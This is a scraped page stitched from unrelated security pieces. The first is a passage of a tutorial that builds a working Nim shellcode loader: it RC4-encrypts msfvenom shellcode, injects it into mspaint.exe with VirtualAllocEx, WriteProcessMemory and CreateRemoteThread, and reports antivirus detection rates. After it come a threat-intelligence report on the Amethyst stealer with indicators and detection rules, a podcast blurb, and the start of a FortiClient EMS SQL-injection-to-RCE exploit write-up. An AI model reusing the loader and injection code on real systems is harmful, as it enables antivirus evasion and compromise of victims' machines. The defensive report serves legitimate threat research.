    keystream[k] = s[(s[i] + s[j]) % 256];
	}
	return keystream;
}

// encryption and decryption
unsigned char* RC4(unsigned char *plaintext, unsigned char* ciphertext, unsigned char* key, unsigned int keyL, unsigned int messageL) {
  int i;
  unsigned char s[256];
  unsigned char* keystream;
  KSA(s, key, keyL);
  keystream = PRGA(s, messageL);

  for (i = 0; i < messageL; i++) {
    ciphertext[i] = plaintext[i] ^ keystream[i];
  }
  return ciphertext;
}

So, on Nim lang this logic looks like this:

import strutils
import sequtils
import system

proc swap(a: var byte, b: var byte) =
  let tmp = a
  a = b
  b = tmp

proc KSA(s: var seq[byte], key: seq[byte]) =
  let keyL = len(key)
  var y = 0

  # initialize
  for k in 0 ..< 256:
    s[k] = byte(k)

  for x in 0 ..< 256:
    y = (y + int(s[x]) + int(key[x mod keyL])) mod 256
    swap(s[x], s[y.byte])

proc PRGA(s: var seq[byte], messageL: int): seq[byte] =
  var i = 0
  var j = 0
  result = newSeq[byte](messageL)

  for k in 0 ..< messageL:
    i = (i + 1) mod 256
    j = (j + int(s[i])) mod 256
    swap(s[i], s[j.byte])
    result[k] = s[(int(s[i]) + int(s[j])) mod 256]

proc RC4(plaintext: seq[byte], key: seq[byte]): seq[byte] =
  let messageL = len(plaintext)
  var s = newSeq[byte](256) 
  KSA(s, key)
  let keystream = PRGA(s, messageL)

  result = newSeq[byte](messageL)
  for i in 0 ..< messageL:
    result[i] = plaintext[i] xor keystream[i]

For checking corectness, add printing hex bytes of payload logic:

when isMainModule:
  let plaintext: seq[byte] = @[// payload here]
  let key: seq[byte] = @[0x6d, 0x65, 0x6f, 0x77, 0x6d, 0x65, 0x6f, 0x77]

  let ciphertext = RC4(plaintext, key)
  var enchex: seq[string]
  for b in ciphertext:
    enchex.add("0x" & $toHex(b, 2))
  echo "payload encrypted:\n", enchex.join(", ")

  let decrypted = RC4(ciphertext, key)
  var decrhex: seq[string]
  for b in decrypted:
    decrhex.add("0x" & $toHex(b, 2))
  echo "original payload:\n", decrhex.join(", ")

How we can generate payload for nim language?

For this we can use msfvenom:

msfvenom -p windows/x64/messagebox TEXT='meow-meow!' TITLE='cat' -f csharp

cryptography

In our case little bit modify this brackets and variable:

let plaintext: seq[byte] = @[
byte 0xfc,0x48,0x81,0xe4,0xf0,0xff,
0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x3e,0x48,
0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x48,0x8b,0x72,
0x50,0x3e,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,
0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,
0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x3e,0x48,0x8b,0x52,
0x20,0x3e,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x3e,0x8b,0x80,0x88,
0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x6f,0x48,0x01,0xd0,0x50,
0x3e,0x8b,0x48,0x18,0x3e,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
0xe3,0x5c,0x48,0xff,0xc9,0x3e,0x41,0x8b,0x34,0x88,0x48,0x01,
0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,
0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x3e,0x4c,0x03,0x4c,0x24,
0x08,0x45,0x39,0xd1,0x75,0xd6,0x58,0x3e,0x44,0x8b,0x40,0x24,
0x49,0x01,0xd0,0x66,0x3e,0x41,0x8b,0x0c,0x48,0x3e,0x44,0x8b,
0x40,0x1c,0x49,0x01,0xd0,0x3e,0x41,0x8b,0x04,0x88,0x48,0x01,
0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,
0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49,0xff,0xff,0xff,0x5d,
0x49,0xc7,0xc1,0x00,0x00,0x00,0x00,0x3e,0x48,0x8d,0x95,0xfe,
0x00,0x00,0x00,0x3e,0x4c,0x8d,0x85,0x09,0x01,0x00,0x00,0x48,
0x31,0xc9,0x41,0xba,0x45,0x83,0x56,0x07,0xff,0xd5,0x48,0x31,
0xc9,0x41,0xba,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x6d,0x65,0x6f,
0x77,0x2d,0x6d,0x65,0x6f,0x77,0x21,0x00,0x63,0x61,0x74,0x00
]

So the final full source code is look like this hack.nim:

import strutils
import sequtils
import system

proc swap(a: var byte, b: var byte) =
  let tmp = a
  a = b
  b = tmp

proc KSA(s: var seq[byte], key: seq[byte]) =
  let keyL = len(key)
  var y = 0

  # initialize
  for k in 0 ..< 256:
    s[k] = byte(k)

  for x in 0 ..< 256:
    y = (y + int(s[x]) + int(key[x mod keyL])) mod 256
    swap(s[x], s[y.byte])

proc PRGA(s: var seq[byte], messageL: int): seq[byte] =
  var i = 0
  var j = 0
  result = newSeq[byte](messageL)

  for k in 0 ..< messageL:
    i = (i + 1) mod 256
    j = (j + int(s[i])) mod 256
    swap(s[i], s[j.byte])
    result[k] = s[(int(s[i]) + int(s[j])) mod 256]

proc RC4(plaintext: seq[byte], key: seq[byte]): seq[byte] =
  let messageL = len(plaintext)
  var s = newSeq[byte](256) 
  KSA(s, key)
  let keystream = PRGA(s, messageL)

  result = newSeq[byte](messageL)
  for i in 0 ..< messageL:
    result[i] = plaintext[i] xor keystream[i]

when isMainModule:
  let plaintext: seq[byte] = @[
    byte 0xfc,0x48,0x81,0xe4,0xf0,0xff,
    0xff,0xff,0xe8,0xd0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
    0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x3e,0x48,
    0x8b,0x52,0x18,0x3e,0x48,0x8b,0x52,0x20,0x3e,0x48,0x8b,0x72,
    0x50,0x3e,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,
    0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,
    0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x3e,0x48,0x8b,0x52,
    0x20,0x3e,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x3e,0x8b,0x80,0x88,
    0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x6f,0x48,0x01,0xd0,0x50,
    0x3e,0x8b,0x48,0x18,0x3e,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
    0xe3,0x5c,0x48,0xff,0xc9,0x3e,0x41,0x8b,0x34,0x88,0x48,0x01,
    0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,
    0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x3e,0x4c,0x03,0x4c,0x24,
    0x08,0x45,0x39,0xd1,0x75,0xd6,0x58,0x3e,0x44,0x8b,0x40,0x24,
    0x49,0x01,0xd0,0x66,0x3e,0x41,0x8b,0x0c,0x48,0x3e,0x44,0x8b,
    0x40,0x1c,0x49,0x01,0xd0,0x3e,0x41,0x8b,0x04,0x88,0x48,0x01,
    0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,
    0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,
    0x59,0x5a,0x3e,0x48,0x8b,0x12,0xe9,0x49,0xff,0xff,0xff,0x5d,
    0x49,0xc7,0xc1,0x00,0x00,0x00,0x00,0x3e,0x48,0x8d,0x95,0xfe,
    0x00,0x00,0x00,0x3e,0x4c,0x8d,0x85,0x09,0x01,0x00,0x00,0x48,
    0x31,0xc9,0x41,0xba,0x45,0x83,0x56,0x07,0xff,0xd5,0x48,0x31,
    0xc9,0x41,0xba,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x6d,0x65,0x6f,
    0x77,0x2d,0x6d,0x65,0x6f,0x77,0x21,0x00,0x63,0x61,0x74,0x00
    ]
  let key: seq[byte] = @[0x6d, 0x65, 0x6f, 0x77, 0x6d, 0x65, 0x6f, 0x77]

  let ciphertext = RC4(plaintext, key)
  var enchex: seq[string]
  for b in ciphertext:
    enchex.add("0x" & $toHex(b, 2))
  echo "payload encrypted:\n", enchex.join(", ")

  let decrypted = RC4(ciphertext, key)
  var decrhex: seq[string]
  for b in decrypted:
    decrhex.add("0x" & $toHex(b, 2))
  echo "original payload:\n", decrhex.join(", ")

demo 1

Let’s check it in action. Compile it:

nim c -d:mingw --cpu:amd64 hack.nim

cryptography

Then, just move it to the victim’s machine (Windows 11 in my case) and run:

.\hack.exe

cryptography

For checking correctness of RC4 encryption/decryption you also can use simple C code.

practical example 2

Let’s update our code from example 1: add simple process injection logic.

For process injection, let’s create process first:

import osproc
import winim

let process = startProcess("mspaint.exe")
echo "started  process: ", process.processID

Then, add process injection logic via VirtualAllocEx, WriteProcessMemory and CreateRemoteThread:

let ph = winim.OpenProcess(
    PROCESS_ALL_ACCESS,
    false,
    cast[DWORD](process.processID)
)

when isMainModule:
    let mem = VirtualAllocEx(
        ph,
        NULL,
        cast[SIZE_T](plaintext.len),
        MEM_COMMIT,
        PAGE_EXECUTE_READ_WRITE
    )
    var btw: SIZE_T
    let wp = WriteProcessMemory(
        ph,
        mem,
        unsafeAddr payload[0],
        cast[SIZE_T](plaintext.len),
        addr btw
    )
    echo "writeprocessmemory: ", bool(wp)
    let th = CreateRemoteThread(
        ph,
        NULL,
        0,
        cast[LPTHREAD_START_ROUTINE](mem),
        NULL,
        0,
        NULL
    )
    echo "successfully inject to process: ", process.processID
    echo "thread Handle: ", th

The only difference, we are using encrypted payload from example 1:

let plaintext: seq[byte] = @[
byte 0x61, 0x03, 0xDF, 0x4C, 0xE0, 0x8E, 0xFF, 0x5F, 0xB2, 0x7F, 0x28, 0x22, 0xE9,
0x3B, 0x1A, 0x09, 0xB6, 0x66, 0x78, 0xCD, 0xAD, 0x67, 0xE1, 0x18, 0x82, 0x91,
0x83, 0x1C, 0xE9, 0x9D, 0x09, 0x80, 0xFB, 0x0F, 0xD7, 0x3A, 0x06, 0xB2, 0xF2, 
0x6B, 0x0C, 0xA4, 0x93, 0x29, 0xBE, 0x3D, 0x73, 0x78, 0xEE, 0xD5, 0x6B, 0xB7, 
0xB5, 0x5B, 0x98, 0xF0, 0x8E, 0x61, 0xD3, 0x3F, 0x2B, 0xEB, 0x06, 0xA2, 0x9B, 
0xE5, 0xDA, 0xED, 0x0C, 0xF1, 0xF4, 0x64, 0x82, 0x8B, 0x96, 0xD0, 0x71, 0x9A, 
0xCB, 0x59, 0x41, 0x7C, 0x52, 0x06, 0x4D, 0xC7, 0x00, 0xEC, 0x80, 0xDD, 0xDF, 
0x37, 0x4D, 0x3C, 0x25, 0x82, 0xB4, 0x37, 0xE6, 0x25, 0x75, 0xDC, 0xBE, 0xF0, 
0x1E, 0xD1, 0x1A, 0xDE, 0x2D, 0xB8, 0xA2, 0xA1, 0x6B, 0x7D, 0x0F, 0xC0, 0xC0, 
0x66, 0x4A, 0x9E, 0x9A, 0x9A, 0x93, 0x6B, 0xA4, 0x63, 0x51, 0xA0, 0x91, 0xB0, 
0x99, 0x21, 0xDC, 0xDB, 0x41, 0xF7, 0xCC, 0xB8, 0xD5, 0x4B, 0xFF, 0xA2, 0x58, 
0xA8, 0xEF, 0xE3, 0x90, 0x50, 0x3C, 0x03, 0x30, 0x42, 0x3C, 0x1B, 0x5F, 0x9C, 
0x8F, 0xF2, 0xC7, 0x19, 0xA5, 0x07, 0x3E, 0x1C, 0x70, 0x6E, 0x80, 0xDA, 0x23, 
0x37, 0x51, 0x98, 0x7D, 0xBE, 0x55, 0xF9, 0x56, 0x52, 0x0E, 0x48, 0x40, 0x2D, 
0x9A, 0xD3, 0x0F, 0xB8, 0x92, 0x62, 0xE7, 0x5C, 0x0A, 0x2E, 0xFE, 0xF8, 0x96, 
0x8E, 0x10, 0x6A, 0x04, 0x0B, 0xDD, 0x24, 0xCB, 0x18, 0x20, 0x9E, 0x23, 0x9A, 
0x57, 0xC1, 0x38, 0xC0, 0xD7, 0x0A, 0x57, 0x3E, 0x80, 0x75, 0x9B, 0x79, 0x59, 
0xB6, 0x31, 0xE4, 0x3E, 0xBA, 0xBB, 0x1E, 0x91, 0xC5, 0x10, 0xA0, 0x63, 0x6B, 
0x99, 0x9F, 0x61, 0x6C, 0xB5, 0x1A, 0x09, 0x61, 0xFD, 0x21, 0xCC, 0x64, 0xC4, 
0x9C, 0xCA, 0x15, 0xA1, 0x3B, 0x62, 0x44, 0x5B, 0x34, 0xDC, 0x06, 0xEB, 0x8F, 
0xB1, 0x50, 0x7B, 0x1C, 0x77, 0xC7, 0x8B, 0x24, 0x34, 0x5E, 0xC4, 0x02, 0x00, 
0x3F, 0x1D, 0x05, 0x2E, 0x18, 0xC5, 0xEA, 0x6D, 0x6F
]
let key: seq[byte] = @[0x6d, 0x65, 0x6f, 0x77, 0x6d, 0x65, 0x6f, 0x77]
let payload = RC4(plaintext, key)

As you can see, we are decrypt it via RC4.

The final full source code for example 2 is looks like this (hack2.nim):

import strutils
import sequtils
import system
import osproc
import winim

proc swap(a: var byte, b: var byte) =
  let tmp = a
  a = b
  b = tmp

proc KSA(s: var seq[byte], key: seq[byte]) =
  let keyL = len(key)
  var y = 0

  # initialize
  for k in 0 ..< 256:
    s[k] = byte(k)

  for x in 0 ..< 256:
    y = (y + int(s[x]) + int(key[x mod keyL])) mod 256
    swap(s[x], s[y.byte])

proc PRGA(s: var seq[byte], messageL: int): seq[byte] =
  var i = 0
  var j = 0
  result = newSeq[byte](messageL)

  for k in 0 ..< messageL:
    i = (i + 1) mod 256
    j = (j + int(s[i])) mod 256
    swap(s[i], s[j.byte])
    result[k] = s[(int(s[i]) + int(s[j])) mod 256]

proc RC4(plaintext: seq[byte], key: seq[byte]): seq[byte] =
  let messageL = len(plaintext)
  var s = newSeq[byte](256) 
  KSA(s, key)
  let keystream = PRGA(s, messageL)

  result = newSeq[byte](messageL)
  for i in 0 ..< messageL:
    result[i] = plaintext[i] xor keystream[i]

when isMainModule:
  let plaintext: seq[byte] = @[
    byte 0x61, 0x03, 0xDF, 0x4C, 0xE0, 0x8E, 0xFF, 0x5F, 0xB2, 0x7F, 0x28, 0x22, 0xE9,
    0x3B, 0x1A, 0x09, 0xB6, 0x66, 0x78, 0xCD, 0xAD, 0x67, 0xE1, 0x18, 0x82, 0x91,
    0x83, 0x1C, 0xE9, 0x9D, 0x09, 0x80, 0xFB, 0x0F, 0xD7, 0x3A, 0x06, 0xB2, 0xF2, 
    0x6B, 0x0C, 0xA4, 0x93, 0x29, 0xBE, 0x3D, 0x73, 0x78, 0xEE, 0xD5, 0x6B, 0xB7, 
    0xB5, 0x5B, 0x98, 0xF0, 0x8E, 0x61, 0xD3, 0x3F, 0x2B, 0xEB, 0x06, 0xA2, 0x9B, 
    0xE5, 0xDA, 0xED, 0x0C, 0xF1, 0xF4, 0x64, 0x82, 0x8B, 0x96, 0xD0, 0x71, 0x9A, 
    0xCB, 0x59, 0x41, 0x7C, 0x52, 0x06, 0x4D, 0xC7, 0x00, 0xEC, 0x80, 0xDD, 0xDF, 
    0x37, 0x4D, 0x3C, 0x25, 0x82, 0xB4, 0x37, 0xE6, 0x25, 0x75, 0xDC, 0xBE, 0xF0, 
    0x1E, 0xD1, 0x1A, 0xDE, 0x2D, 0xB8, 0xA2, 0xA1, 0x6B, 0x7D, 0x0F, 0xC0, 0xC0, 
    0x66, 0x4A, 0x9E, 0x9A, 0x9A, 0x93, 0x6B, 0xA4, 0x63, 0x51, 0xA0, 0x91, 0xB0, 
    0x99, 0x21, 0xDC, 0xDB, 0x41, 0xF7, 0xCC, 0xB8, 0xD5, 0x4B, 0xFF, 0xA2, 0x58, 
    0xA8, 0xEF, 0xE3, 0x90, 0x50, 0x3C, 0x03, 0x30, 0x42, 0x3C, 0x1B, 0x5F, 0x9C, 
    0x8F, 0xF2, 0xC7, 0x19, 0xA5, 0x07, 0x3E, 0x1C, 0x70, 0x6E, 0x80, 0xDA, 0x23, 
    0x37, 0x51, 0x98, 0x7D, 0xBE, 0x55, 0xF9, 0x56, 0x52, 0x0E, 0x48, 0x40, 0x2D, 
    0x9A, 0xD3, 0x0F, 0xB8, 0x92, 0x62, 0xE7, 0x5C, 0x0A, 0x2E, 0xFE, 0xF8, 0x96, 
    0x8E, 0x10, 0x6A, 0x04, 0x0B, 0xDD, 0x24, 0xCB, 0x18, 0x20, 0x9E, 0x23, 0x9A, 
    0x57, 0xC1, 0x38, 0xC0, 0xD7, 0x0A, 0x57, 0x3E, 0x80, 0x75, 0x9B, 0x79, 0x59, 
    0xB6, 0x31, 0xE4, 0x3E, 0xBA, 0xBB, 0x1E, 0x91, 0xC5, 0x10, 0xA0, 0x63, 0x6B, 
    0x99, 0x9F, 0x61, 0x6C, 0xB5, 0x1A, 0x09, 0x61, 0xFD, 0x21, 0xCC, 0x64, 0xC4, 
    0x9C, 0xCA, 0x15, 0xA1, 0x3B, 0x62, 0x44, 0x5B, 0x34, 0xDC, 0x06, 0xEB, 0x8F, 
    0xB1, 0x50, 0x7B, 0x1C, 0x77, 0xC7, 0x8B, 0x24, 0x34, 0x5E, 0xC4, 0x02, 0x00, 
    0x3F, 0x1D, 0x05, 0x2E, 0x18, 0xC5, 0xEA, 0x6D, 0x6F
    ]
  let key: seq[byte] = @[0x6d, 0x65, 0x6f, 0x77, 0x6d, 0x65, 0x6f, 0x77]

  let payload = RC4(plaintext, key)

  let process = startProcess("mspaint.exe")
  echo "started  process: ", process.processID

  let ph = winim.OpenProcess(
    PROCESS_ALL_ACCESS,
    false,
    cast[DWORD](process.processID)
  )

when isMainModule:
    let mem = VirtualAllocEx(
        ph,
        NULL,
        cast[SIZE_T](plaintext.len),
        MEM_COMMIT,
        PAGE_EXECUTE_READ_WRITE
    )
    var btw: SIZE_T
    let wp = WriteProcessMemory(
        ph,
        mem,
        unsafeAddr payload[0],
        cast[SIZE_T](plaintext.len),
        addr btw
    )
    echo "writeprocessmemory: ", bool(wp)
    let th = CreateRemoteThread(
        ph,
        NULL,
        0,
        cast[LPTHREAD_START_ROUTINE](mem),
        NULL,
        0,
        NULL
    )
    echo "successfully inject to process: ", process.processID
    echo "thread Handle: ", th

demo 2

Compile practical example 2:

nim c -d:mingw --cpu:amd64 hack2.nim

cryptography

And run new file on Windows 11:

.\hack2.exe

cryptography

cryptography

To verify our payload is indeed injected into mspaint.exe process we can use Process Hacker 2, in memory section we can see:

cryptography

So, it seems our simple injection logic worked!

Upload this sample to https://websec.nl/en/scanner:

cryptography

https://websec.nl/en/scanner/result/b1497b7b-af49-48f7-870e-2d612ecd1ad3

As you can see, 4 of 40 AV engines detect our file as malicious.

Note that Microsoft Defender detect it as VirTool:Win32/Meterpreter:

cryptography

I hope this post is useful for malware researchers, C/C++ programmers and offensive security professionals.

RC4
Malware AV/VM evasion part 9
https://websec.nl/en/scanner
source code in github

This is a practical case for educational purposes only.

Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine

Sapphire Werewolf polishes Amethyst stealer to attack over 300 companies

The adversaries use the open-source SapphireStealer to create their own malware for collecting employee authentication data from Russian companies

Since March 2024, the BI.ZONE Threat Intelligence team has been tracking the cluster of activity dubbed Sapphire Werewolf. The threat actor targets Russia’s industries, such as education, manufacturing, IT, defense, and aerospace engineering. Over 300 attacks were carried out using Amethyst, an offshoot of the popular open-source SapphireStealer. The attackers disguise the malware as an enforcement order, a Central Election Committee leaflet, and even as a decree from the President of Russia. We can conclude, with medium confidence, that the cluster used phishing emails with T.LY links to deliver Amethyst to the target systems.

Key findings

  1. Espionage-driven adversaries increasingly often employ stealers for obtaining various authentication data.
  2. Attackers do not necessarily have to create malware from scratch. They can modify already existing commercial or open-source solutions.
  3. Catchy subject lines plus decoys with content matching the names of the malicious files increase the chances for a successful delivery of malware to target systems.

Campaign

All the malicious files used by the adversaries in the campaign have certain functional similarities.

By opening such a file a victim unknowingly creates the folder %AppData%\Microsoft\EdgeUpdate and copies to it MicrosoftEdgeUpdate.exe from Resources.MicrosoftEdgeUpdate.

To get a foothold in the compromised system, the adversaries create a task in Windows Task Scheduler. For this purpose, they use the library embedded in the executable file, FunnyCat.Microsoft.Win32.TaskScheduler.dll. This legitimate library makes it possible to create a scheduled task without actually running schtasks. The name, description, and path to the executable file in the task are disguised as a legitimate task MicrosoftEdgeUpdateTaskMachineCore. The newly created task is executed every 60 minutes after the initial launch.

Malicious task in Windows Task Scheduler

At the same time, a decoy document is written into the current folder and then opened.

Decoy document used by Sapphire Werewolf

After that, the Amethyst stealer is written to the VPN.exe file in a temporary data folder and run.

Once the program has been executed, the file is deleted via the following command: cmd.exe /C choice /C Y /N /D Y /T 3 & Del “[path to the current executable file]”.

As noted earlier, Amethyst is based on the source code of SapphireStealer, an open-source information stealer.

Running the malicious file changes the execution thread’s security zone on MyComputer and creates an asynchronous task that will later send the collected files to the C2 server.

The collected files are saved in a folder whose name is a UUID-generated string. The folder is located in a directory with temporary files.

The stealer gathers the following files:

  • Telegram configuration files from %AppData%\Telegram Desktop\tdata
  • password and cookie databases, browser and popular website histories, saved pages and configurations from the browsers Chrome, Opera, Yandex, Brave, Orbitum, Atom, Kometa, Edge Chromium, Torch, Amigo, CocCoc, Comodo Dragon, Epic Privacy Browser, Elements, CentBrowser, 360 Chrome, and 360 Browser
  • PowerShell logs stored in %AppData%\Microsoft\Windows\PowerShell\PSReadLine
  • FileZilla and SSH configuration files

The above mentioned files get archived and sent to the C2 server, after which the folder is cleared.

Once this is done, the stealer collects the following:

  • files from %UserProfile%/Downloads/Telegram Desktop with the extensions .txt, .pdf, .doc, .docx, .xls, .xlsx, .crt, .cer, .ca-bundle, .p7b, .p7c, .p7s, .pem, .key, .keystore, .jks, .p12, .pfx, .ppk, .pub, .sig, .sgn, .rsa, .rdp, .vnc, .tvc, .tvf, .amy, .ica, .plist, .lmi, .nxs, .remmina, .rvc, .json, .tf, .yml, .yaml, .dockerfile, .vncloc, .ini, .ovpn, .rtsx, .config, .jump, .x2go, and.xml
  • files from removable media, also with the said extensions

All these files get compressed into an archive and transmitted to the C2 server.

In the latest versions of Amethyst, the archive is protected by a password stored in the program memory. The archive also contains a note with the following data:

  • the compromised device’s public IP address obtained through a query to http://checkip.dyndns.org
  • the compromised device’s private IP address obtained by using C# of the Dns class
  • the compromised device’s name obtained by using the GetHostName function of the Dns class
  • the user ID obtained with the query SELECT SerialNumber FROM Win32_BaseBoard WMI and the object win32_processor => processorID
  • the unpacked archive size

The C2 server that sends the archive is a Telegram bot whose token, as well as the user ID, is in the program. It should be noted that more than one token and more than one user ID can be specified in the program to substitute the main bot or the main client if those are unavailable.

The program can also retrieve the address of an additional control server by searching through posts in the preview of a specified Telegram channel. The stealer obtains the channel preview page by querying the resource https://t.me/s/[channel ID]. The post with the С2 server address looks as follows: %N[C2 server address]?H.

The tags for the archive to be sent are as follows:

  • filename: the name of the archive
  • usertag: 1
  • stepname: Ragdoll

The MicrosoftEdgeUpdate.exe file enables the download and execution of additional files in the compromised system. Same as Amethyst, the file gets the C2 server address for downloading extra files through a post in the Telegram channel. The following parameters are also added to the query:

  • the compromised device’s public IP address obtained through a query to the network resource http://checkip.dyndns.org
  • the user ID obtained by using the query SELECT SerialNumber FROM Win32_BaseBoard WMI and the object win32_processor => processorID

The query looks as follows: [server address + protocol]/download?ip=[public IP address of the device]&uId=[device ID].

You can also see how the malware evolves over time. For example, in the files discovered about three months ago, the folder used for saving the collected data was named sapphire, which makes it evident that Amethyst originated from this stealer. Besides, at that time, the stealer did not contain any additional stages, nor did it have any mechanisms for achieving persistence in the compromised system.

A limited set of data was gathered: nothing but password and cookie databases were extracted from browsers while files from Telegram downloads and removable media were ignored. PowerShell logs were also disregarded.

In the course of our investigation, we also discovered additional information about this cluster of activity. For example, we found a list of email addresses lined up for a phishing campaign, as well as files representing a Visual Studio project of the stealer.

Amethyst project in Visual Studio

We also discovered several Microsoft Word and PDF files:

We assess with medium confidence that the adversaries planned to use the files as decoys.

Indicators of compromise

  • 301d00aeae52011530370dcf32d0b68ebdcec291d94501b90a44dcc9a714e595
  • 204bcbb030856bfbd7f4b5edad94e17e61a3d44cde88dbcf4f6a30adb786d1a6
  • 5c01531a6b7f25b92e9a2d0d67fe7057813140d2c60dc0bb356b190aa91a5857

MITRE ATT&CK

More indicators of compromise and a detailed description of threat actor tactics, techniques, and procedures are available on the BI.ZONE Threat Intelligence portal.

Detection

The BI.ZONE EDR rules below can help organizations detect the described malicious activity:

  • win_creation_task_that_run_file_from_suspicious_folder
  • win_possible_browser_stealer_activity
  • win_suspicious_access_to_software_sensitive_files

We would also recommend that you monitor suspicious activity related to:

  • running suspicious executable files from the %Temp% folder
  • running executables resembling system files from unusual folders
  • creating scheduled tasks not typical for the organization
  • opening sensitive files through unusual processes
  • accessing external finders of IP addresses

How to protect your company from such threats

Sapphire Werewolf’s methods of gaining persistence are hard to detect with preventive security solutions. Therefore, we recommend that companies enhance their cybersecurity with endpoint detection and response practices, for instance, with the help of BI.ZONE EDR.

To stay ahead of threat actors, you need to be aware of the methods used in attacks against different infrastructures and to understand the threat landscape. For this purpose, we would recommend that you leverage the data from the BI.ZONE Threat Intelligence portal. The solution provides information about current attacks, threat actors, their methods and tools. This data helps to ensure the effective operation of security solutions, accelerate incident response, and protect from the most critical threats to the company.

Revolutionizing digital identity, data privacy and data security | Guest Raj Ananthanpillai

Today on Cyber Work, my guest is Raj Ananthanpillai, CEO of Trua, a company that is steeped in the current issues around digital credentials and data privacy. As you’ve no doubt heard, AT&T reported a data breach that compromised the personal information of approximately 7.6 million users! Ananthanpillai discusses Trua’s mission to leave data thieves holding an empty treasure chest, discusses his past work in creating TSA PreCheck and gives a bunch of great ideas and advice for making sure that you’re always thinking beyond your current position by learning and creating your way upward! All that, and a WHOLE bunch of vitriol at the industry-standard collecting of social security numbers, today on Cyber Work!

0:00 - Revolutionizing data privacy
4:20 - How Ananthanpillai got into cybersecurity
6:11 - Work as a cybersecurity CEO
9:25 - Fast tracking in cybersecurity roles
11:08 - Take your first steps in cybersecurity work
13:01 - Founding Trua
17:50 - New digital security protocols
21:10 - AT&T data breach
27:03 - How to stay safe from data breaches
29:58 - How to work in data privacy
35:14 - Skill gaps in data privacy work
37:05 - Best cybersecurity career advice
38:26 - Learn more about Trua
41:00 - Outro

– Get your FREE cybersecurity training resources: https://www.infosecinstitute.com/free
– View Cyber Work Podcast transcripts and additional episodes: https://www.infosecinstitute.com/podcast

About Infosec
Infosec’s mission is to put people at the center of cybersecurity. We help IT and security professionals advance their careers with skills development and certifications while empowering all employees with security awareness and phishing training to stay cyber-safe at work and home. More than 70% of the Fortune 500 have relied on Infosec Skills to develop their security talent, and more than 5 million learners worldwide are more cyber-resilient from Infosec IQ’s security awareness training. Learn more at infosecinstitute.com.

💾

CVE-2023-48788: Revisiting Fortinet FortiClient EMS to Exploit 7.2.X

Introduction

Our last blog post on the FortiClient EMS SQL injection vulnerability, CVE-2023-48788, as it turns out only worked on 7.0.x versions. This article will discuss the differences in exploitation between FortiClient EMS’s two mainline versions: 7.0.x and 7.2.x.

When writing exploits for different versions of vulnerable software, the differences in the exploit are usually small, such as different offsets, renamed parameters, or changed endpoints. Exploitation of the 7.2.x attack path for CVE-2023-48788 was an interesting challenge, because the core vulnerability and endpoint being attacked were the same, but the code path traversed was largely different.

A quick review of the previous article shows that this vulnerability affects ‘binary components’ of this software suite. Rather than this being a web application based SQL injection, this SQL injection is performed against an endpoint written in C++ and Golang and compiled for a 64 bit x86 Windows target. It also uses a custom linefeed based protocol.

Windows and SQL injection? Sounds like XP_CMDSHELL. Delicious.

XP_CMDSHELL is a type of SQL stored procedure used to evaluate custom commands on input or output data. A trivial example would be to use the XP_CMDSHELL procedure to hash a user password before storing its digest in a registered users table.

Attackers, however, frequently abuse this capability to turn SQL Injection into Remote Code Execution. That is how the exploit we designed for NodeZero gains access to vulnerable EMS servers.

Mitigations exist to prevent damage caused by this feature of MSSQL. For example, by default, XP_CMDSHELL is disabled and must be re-enabled by the attacker to execute commands. The privilege needed to re-enable XP_CMDSHELL is also a removable privilege, so the account in use can be prevented from enabling this functionality. In practice, this is rarely done, so SQLi against an MSSQL server is almost always a path to RCE.

New Exploitation Challenges

The original 7.0.x weaponization utilized MSSQL’s CONVERT on a hex encoded payload to bypass a behavior of FortiClient that would always uppercase the entire SQL query. This behavior causes many arbitrary Windows commands to fail as most utilities are case sensitive.

Figure 1. Original 7.0.x payload

Running the 7.0.x variant of the exploit against a vulnerable 7.2.x target immediately shows an issue.

Figure 2. Errors on 7.2.x

The target returns an extremely opaque error message. From here, it seems prudent to observe the logs of a real client, and put the server in a debug logging state so we can observe any changes in the message type being sent to the server.

From this we can see that the format of the arguments for the registration message has changed (the SYSINFO field is now between the pipe characters). Further inspection of the base64 encoded system information parameter shows several required fields have been added to the message format.

Figure 3. Differences in agent registration

Compensating for these changes is easy enough, and we can use copy and pasted data from the sample registration we observed. This, however, requires performing version detection to determine the correct message format for the exploit. Fortunately, there is a request that provides us with this information.

Figure 4. Detecting FortiClient versions remotely

The new version of this output is as follows:

Figure 5. Updating to detect 7.2.x versions

Let’s look at what is going on. Now that we have a valid message, let’s attempt to reuse our previous exploit payload.

Figure 6. Errors after updating

